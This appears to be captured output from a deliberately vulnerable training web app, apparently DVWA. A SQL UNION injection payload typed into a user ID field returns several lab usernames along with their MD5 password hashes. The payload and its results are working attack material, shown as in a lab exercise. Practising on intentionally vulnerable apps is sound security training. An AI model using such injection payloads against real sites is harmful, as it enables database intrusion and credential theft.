 Click here to change your ID.
ID: a' UNION SELECT first_name, password from users; -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' UNION SELECT first_name, password from users; -- -
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: a' UNION SELECT first_name, password from users; -- -
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' UNION SELECT first_name, password from users; -- -
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' UNION SELECT first_name, password from users; -- -
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99